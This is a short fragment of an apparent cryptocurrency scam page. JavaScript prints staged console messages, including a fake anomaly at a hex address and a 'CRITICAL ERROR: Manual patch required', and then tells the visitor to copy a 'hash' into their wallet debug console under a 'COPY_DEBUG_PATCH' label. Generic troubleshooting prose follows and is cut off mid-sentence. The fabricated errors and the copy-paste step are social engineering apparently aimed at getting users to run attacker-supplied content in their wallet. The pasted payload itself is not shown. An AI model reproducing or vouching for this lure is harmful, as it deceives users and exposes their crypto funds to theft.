
  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4232e8
ba inside Transaction denied");

  console.error("CRITICAL ERROR: Manual patc
h required for Transaction denied");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the decentralized landscape often involves
troubleshooting complex interaction layers. If mist does not
respond to your signature request, check your wallet’s
connection status. A proven solution is to manually adjust